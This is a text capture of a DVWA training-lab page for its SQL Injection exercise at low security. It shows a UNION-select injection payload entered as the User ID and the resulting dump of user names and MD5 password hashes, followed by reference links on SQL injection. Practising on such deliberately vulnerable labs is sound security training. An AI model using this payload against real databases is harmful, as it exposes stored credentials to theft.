 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: 1000' union select first_nar Submit
ID: 1000' union select first_name,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1000' union select first_name,password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1000' union select first_name,password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1000' union select first_name,password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1000' union select first_name,password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*